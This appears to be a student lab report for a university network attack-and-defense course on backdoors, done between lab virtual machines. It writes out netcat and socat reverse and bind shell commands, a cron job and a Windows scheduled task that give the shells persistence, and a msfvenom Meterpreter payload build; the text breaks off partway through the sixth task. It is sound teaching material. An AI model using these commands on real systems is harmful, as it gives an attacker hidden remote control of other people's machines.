2018-2019-2 20165337《网络对抗技术》Exp2 后门原理与实践

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

下载破解游戏,盗版电影或安装来历不明的软件,可能被留下后门。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

win环境下可以开机自动启动,linux环境可以用corn启动。

(3)Meterpreter有哪些给你映像深刻的功能?

可以自己定制后门程序,针对不同用户不同主机不同人群。

(4)如何发现自己有系统有没有被安装后门?

杀毒软件报错,开启防火墙等防护措施。

任务一



使用ipconfig查询win7的IP地址





进入ncat文件夹中,使用命令ncat.exe -l -p 5337监听本机的5337端口



在kali环境中使用netcat命令连接到Windows主机,使用netcat 命令netcat 192.168.1.101 5337 -e /bin/sh进行连接

即可获取kali权限

任务二

使用ifconfig查看kali的IP地址



使用nc -l -p 5337指令监听5337端口

在Windows下,使用ncat.exe -e cmd.exe 192.168.1.154 5337反向连接kali的5337端口

在kali下可以看到已经获得Windows权限Microsoft Windows,可以输入命令进行操作

任务三



首先在Windows下监听5337端口ncat.exe -l 5337

从kali使用netcat 192.168.1.101 5337命令连接到Windows端口

建立连接后可以进行数据传输

任务四



在Windows系统下,使用ncat.exe -l -p 5337监听5337端口

在kali中,使用crontab -e指令编辑一条定时任务,输入指令后选3进入crontab编辑界面

在最后一行添加07 * * * * /bin/netcat 192.168.1.101 5337 -e /bin/sh,在每个小时的第07分反向连接Windows主机的5337端口,然后保存退出

因为做的时候是20:05 于是我设定07启动

任务五





在win7右键我的电脑,点击管理,在任务计划程序中点击创建任务,填写任务名字并编辑触发器。



点击操作选择启动程序程序或脚本填写你自己的socat.exe程序的路径,在添加参数中填写tcp-listen:5337 exec:cmd.exe,pty,stderr

创建完成之后锁定计算机再重新启动发现程序已经在运行了

在kali虚拟机中输入socat - tcp:192.168.1.101:5337可以发现已经成功获得了一个cmd shell

任务六







在kali上执行命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.154 LPORT=5337 -f exe > 20165337_backdoor.exe这里的IP地址填写kali的IP地址,生成后门程序20165337_backdoor.exe



在Windows下进入ncat文件夹输入命令ncat.exe -lv 5337 > 20165337_backdoor.exe,被控主机就进入了文件接收模式

